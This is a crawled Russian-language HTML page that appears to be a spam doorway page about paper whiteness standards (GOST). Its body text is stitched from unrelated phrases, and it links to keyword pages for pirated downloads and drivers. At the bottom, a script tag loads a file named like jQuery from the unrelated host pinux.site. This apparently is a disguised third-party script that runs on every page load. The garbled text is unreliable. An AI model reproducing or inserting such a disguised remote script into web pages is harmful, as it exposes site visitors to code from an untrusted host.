

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-belizna-bumagi-gost.html
body_size: 2528
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Белизна бумаги гост - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Белизна бумаги гост</h2>
                            </header>
                            <p>Белые бумаги. Продукция высокого качества из целлюлозного волокна без добавления. ГОСТ 9094-89. ГОСТ в актуальной редакции. Бумага для печати офсетная. Технические условия. Основные тех. характеристики: Цена: Плотность бумаги - 80 г/м2 Толщина - 106 мкм Белизна ГОСТ 30113-94 (ИСО 2470-77) Бумага и картон. Метод определения белизны. Бумага офисная А4, класс C , SVETOCOPY CLASSIC, 80 г/м2, 500 л., International Paper, белизна 146% (CIE) - недорого. продажа офисной бумаги SvetoCopy оптом по низкой цене, SvetoCopy а4, SvetoCopy. Технические характеристики и использование. Производство бумаги офсетной в России. 
Мы занимаемся производством журналов и бланков любой сложности и в любом исполнении. Мел относится к жестким палускальным породам. Его прочность во многом зависит от влажности. Как работать с электронными торговыми площадками. Оксана Баландина, шеф-редактор Системы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-mod-na-transformerov-v-gta-san-andreas.html">Мод на трансформеров в гта сан андреас</a></li>
                                <li><a href="a4k6lu-skachat-film-gamora-cherez-torrent.html">Скачать фильм гамора через торрент</a></li>
                                <li><a href="a4k6lu-drayver-zvuka-asus-k52j.html">Драйвер звука asus k52j</a></li>
                                <li><a href="a4k6lu-kukolnyy-dom-genrih-ibsen-skachat-film.html">Кукольный дом генрих ибсен скачать фильм</a></li>
                                <li><a href="a4k6lu-a-ya-tebya-lyublyu-do-umopomracheniya-minusovka.html">А я тебя люблю до умопомрачения минусовка</a></li>
                                <li><a href="a4k6lu-skachat-besplatno-igry-bpan-na-kompyuter.html">Скачать бесплатно игры бпан на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-tekst-pesnya-rozenbauma-vals-boston.html">Текст песня розенбаума вальс бостон</a></li>
                                            <li><a href="a4k6lu-chto-takoe-chromeengine2-dll.html">Что такое chromeengine2 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-programmu-svadebnyy-fotoshop.html">Скачать программу свадебный фотошоп</a></li>
                                            <li><a href="a4k6lu-skachat-besplatno-knigi-kara-murza.html">Скачать бесплатно книги кара мурза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-kassovuyu-knigu.html">Скачать кассовую книгу</a></li>
                                            <li><a href="a4k6lu-kontaktor-kme-1810-shema-podklyucheniya.html">Контактор кмэ 1810 схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-31-raspisanie-berezniki.html">31 расписание березники</a></li>
                                            <li><a href="a4k6lu-rospis-gorodeckaya-vektor.html">Роспись городецкая вектор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
